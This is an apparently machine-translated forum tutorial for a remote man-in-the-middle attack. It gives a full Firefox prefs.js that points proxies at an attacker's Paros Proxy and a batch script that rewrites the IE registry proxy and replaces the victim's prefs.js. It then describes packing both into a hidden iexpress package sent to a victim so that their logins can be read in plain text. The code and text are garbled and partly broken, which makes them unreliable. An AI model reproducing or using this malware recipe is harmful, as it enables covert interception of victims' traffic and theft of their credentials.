Well in this tutorial I will explain a very easy way to carry out an MIM attack in a
remote way :)
- We will need 2 things
) last version
2) Some Programming Language
(to do it quickly I decided to do it under batch aunq can be developed in another language)
First of all we opened some Port in Nuetro Modem I chose a high one eg 9669
We installed Paros Proxy, and we are going to section Tools / Options / Local Proxy
in Adress we place the ip of our pc that will provide the proxy service
and in Port the port where the service will run, in this case 9669
Once configured Paros Proxy we will program our malware
To achieve to edit the proxy through a batch in Firefox, we must understand that the configuration of proxies in Firefox is saved in the file prefs.js
Located in C: \ Documents and Settings \ " "\ Program data \ Mozilla \ Firefox \ Profiles \ 0sx27c3l.default \
0sx27c3l.default is a directory that will vary depending on the version and the pc where Firefox is installed.
Knowing this we need to create a prefs.js q contains the configuration of Proxy with the IP Public and port of the pc that runs Paros Proxy
Aca the Source of the same:
# Mozilla User Preferences
/ Do not edit this file.
- If you make changes to this file while the application is running,
- the changes will be overwritten when the application exits.
- To make a manual change to preferences, you can visit the URL about: config
- For more information, see http://www.mozilla.org/unix/customizing.html#prefs
- /
user_pref ("app.update. lastUpdateTime.addon-background-update-timer ", 1325582074);
user_pref ("app.update.lastUpdateTime.background-update-timer", 1325582074);
user_pref ("app.update.lastUpdateTime.blocklist-background-update-timer", 1325582074);
user_pref ("app.update.lastUpdateTime.microsummary-generator-update-timer", 1325582074);
user_pref ("app.update.lastUpdateTime.search-engine-update-timer", 1325582074);
user_pref ("browser.download.manager.
user_pref ("browser.migration.version", 1);
user_pref ("browser.places.importDefaults", false);
user_pref ("browser.places.migratePostDataAnnotations", false);
user_pref ("browser.places.smartBookmarksVersion", 1);
user_pref ("browser.places.updateRecentTagsUri", false);
user_pref ("browser.preferences.advanced.selectedTabIndex", 1);
user_pref ("browser.rights.3.shown", true);
user_pref ("browser.search.defaultenginename", "SweetIM Search");
user_pref ("browser.search.defaulturl", "");
user_pref ("browser.search.selectedEngine", "SweetIM Search");
user_pref ("browser.startup.homepage", " http: // home.
user_pref ("extensions.enabledItems", "{e001c731-5e37-4538-a5cb-8168736a2360}: 0.9.9.114, ffxtlbr @ Facemoods.com: 1.4.1, {20a82645-c095-46ed-80e3-08825760534b}: 1.0, { EEE6C361-6118-11DC-9C72-001320C79847}: 1.2.0.2, (972ce4c6-7e08-4474-a285-3208198ce6fd): 3.0.5 ");
user_pref ("extensions.facemoods.DNSErrUrl", " http://start.facemoods.com/?a=nv1&f=5 ");
userpref ("extensions.facemoods.aflt", " # nv1");
user_pref ("extensions.facemoods.dfltSrch", false);
user_pref ("extensions.facemoods.dnsErr", false);
user_pref ("extensions.facemoods.fcmdVrsn", "1.2.7.5.4");
user_pref ("extensions.facemoods.firstRun", false);
user_pref ("extensions.facemoods.
user_pref ("extensions.facemoods.hmpgUrl", " http://start.facemoods.com/?a=nv1 ");
userpref ("extensions.facemoods.id", " # 142e8e7b0000000000000800276b6377");
userpref ("extensions.facemoods.instlDay", " # 15321");
user_pref ("extensions.facemoods.mntz", "");
user_pref ("extensions.facemoods.newTab", false);
userpref ("extensions.facemoods.prtnrId", " # facemoods.com");
user_pref ("extensions.facemoods.searchProviderAdded", false);
userpref ("extensions.facemoods.sid", " # 408714f6355a4f9b85e1b2f01e44ea3e");
user_pref ("extensions.facemoods.tlbrSrchUrl", " http: //start.facemoods.
userpref ("extensions.facemoods.vrsn", " # 1.4.17.11");
user_pref ("extensions.update.notifyUser", false);
user_pref ("general.useragent.extra.microsoftdotnet", "(.NET CLR 3.5.30729)");
user_pref ("intl.charsetmenu.browser.cache", "UTF-8");
user_pref ("keyword.URL", " http://search.sweetim.com/search.asp?src=2&q= ");
user_pref ("network.cookie.prefsMigrated", true);
user_pref ("network.proxy.backup.ftp", "192.168.0.2");
userpref ("network.proxy.backup.ftpport", 9669);
user_pref ("network.proxy.backup.gopher", "192.168.0.2");
userpref ("network.proxy.backup.gopherport", 9669);
user_pref ("network.proxy.backup.socks", "192.168.0.2");
userpref ("network.proxy.backup.socksport", 9669);
user_pref ("network.proxy.backup.ssl", "192.168.0.2");
userpref ("network.proxy.backup.sslport", 9669);
user_pref ("network.proxy.ftp", "IPPUBLICA");
userpref ("network.proxy.ftpport", PUERTO PAROS);
user_pref ("network.proxy.gopher", "IPPUBLICA");
userpref ("network.proxy.gopherport", PUERTO PAROS);
user_pref ("network.proxy.http", "IPPUBLICA");
userpref ("network.proxy.httpport", PUERTO PAROS);
userpref ("network.proxy.shareproxy_settings", true);
user_pref ("network.proxy.socks", "IPPUBLICA");
userpref ("network.proxy.socksport", PUERTO PAROS);
user_pref ("network.
user_pref ("privacy.clearOnShutdown.cookies", false);
userpref ("security.warnviewing_mixed", false);
userpref ("security.warnviewingmixed.showonce", false);
user_pref ("sweetim.toolbar.highlight.colors", "# FFFF00, # 00FFE4, # 5AFF00, # 0087FF, # FFCC00, # FF00F0");
user_pref ("sweetim.toolbar.logger.ConsoleHandler.MinReportLevel", "7");
user_pref ("sweetim.toolbar.logger.FileHandler.FileName", "ff-toolbar.log");
user_pref ("sweetim.toolbar.logger.FileHandler.MaxFileSize", "200000");
user_pref ("sweetim.toolbar.logger.FileHandler.MinReportLevel", "7");
user_pref ("sweetim.toolbar.mode.debug", "false");
user_pref ("
user_pref ("sweetim.toolbar.previous.browser.search.defaulturl", "");
user_pref ("sweetim.toolbar.previous.browser.search.selectedEngine", "");
user_pref ("sweetim.toolbar.previous.browser.startup.homepage", "");
user_pref ("sweetim.toolbar.previous.keyword.URL", "chrome: //browser-region/locale/region.properties");
userpref ("sweetim.toolbar.search.external", "<? xml version = \" 1.0 \ "?> <TOOLBAR> <EXTERNALSEARCH engine = \" http: //google. \ "param = \ "/> <EXTERNALSEARCH engine = \" http://search.yahoo.com/ \ "param = \" p = \ "/> <EXTERNALSEARCH engine = \" http: //search.sweetimEXTERNALSEARCH engine = \ "http: //.live./ \" param = \ "q = \" /> <EXTERNALSEARCH engine = \ " : //youtube.com/ \ "param = \" searchquery = \ "/> <EXTERNALSEARCH engine = \" http: //.ebay./search/ \ "param = \" satitle = \ "/ > <EXTERNAL_SEARCH engine = \ "http: //.amazon.com/s/ \ param = \" field-keywords = \ "/> </ TOOLBAR>");
user_pref ("sweetim.toolbar.search.history.capacity", "10");
user_pref ("sweetim.toolbar.searchguard.enable", "true");
userpref ("sweetim.toolbar.simappid", "{D1E38357-2567-11E1-A738-0800276B6377}");
user_pref ("sweetim.toolbar.urls.homepage", " http: //home.sweetim.
", 1342938776);
user_pref (" xpinstall.whitelist.add "," ");
user_pref (" xpinstall.whitelist.add.103 "," ");
must Edit where IPPUBLICA says with the Paros Server Ip and where PUERTO says We open the Notepad and paste the following (the following Source changes the Proxy in the IE Registries) (They have the corresponding Port.
) Once we have created our prefs.js (we will now call it prefsh.js) we will program our Malware. q Replace with the Ip of the Paros Proxy Server where it says MIIPPUBLICA (ip publishes of its pc where Paros is run) and where it says Port by the corresponding Port) @echo off
HKLM \ Software \ Microsoft \ Windows \ CurrentVersion \ Internet Settings "/ v ProxyServer / t REG_SZ / d ftp = MIIPPUBLICA: Port; http = MIIPPUBLICA: Port; https = MIIPPUBLICA: Port; socks = MIIPPUBLICA: Port / f
reg add / change / prefix / d /
copy prefsh.js c: \ prefsh.js
REM Here we replace the prefs.js with our prefsh.js
cd% APPDATA% \ Mozilla \ Firefox \ Profiles \ 0sx27c3l.default
delete prefs.js
copy c: \ prefsh.js% APPDATA% \ Mozilla \ Firefox \ Profiles \ prefs.js
exit
Aca falencia have a q sure someone will be able to clarify Underc0de , given that 0sx27c3l.default is a folder created at the time of installation
as you could achieve through batch find the name of that folder and then move inside it porq otherwise the previous source would not work
on all victims pcs
Think of moving first to% APPDATA% \ Mozilla \ Firefox \ Profiles then look for the file, with Dir prefs.js / s this would return the complete location of it
and therefore the name of this default folder, now how can I use this path or just remove the folder name and move inside it to succeed
with success prefs.js by prefsh.js?
At the end of this part, we will have 2 files, prefsh.js and batch and we will resort to our old friend iexpress
We will create a hidden execution package, we will put both files and establish the .bat for the post decompression execution.
Done this we will have 1 file that we should send to our victim, to execute all information that travel through the internet
will be redirected to our Proxy and we will be able to see it in unmounted text.
As you will see in the following photo, the user and password entered by PCVictima are reflected in Paros Proxy in plain text
 by Mohamed Ahmed " width="532" height="532" style="max-width:532px;height:auto;"/>
by Mohamed Ahmed " width="532" height="532" style="max-width:532px;height:auto;"/>Disclaimer: This Content Is Purely Educational, and I Do Not Answer for the Improper Use of It
I do not recommend this technique at all, since it sings a lot, when closing Proxy will crash the connection of the victim pc and also will leave posters in the browsers for lack of certificates, it is something archaic existing today's Trojans, but it is a way of understanding the sniffing at a remote level and a different way than usual to achieve it.
greetings //
mohamed ahmed








































Be the First to Respond
Share Your Thoughts